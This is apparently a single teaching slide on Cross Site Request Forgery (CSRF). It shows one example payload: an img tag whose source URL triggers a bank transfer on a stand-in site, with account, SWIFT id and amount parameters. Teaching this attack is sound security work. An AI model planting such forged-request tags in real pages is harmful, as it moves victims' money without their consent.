

Cross Site Request Forgery (CSRF)
<img src="http://www.example.com/transfer.do?frmAcct=document.form.frmAcct &toAcct=4345754&toSWIFTid=434343&amt=3434.43">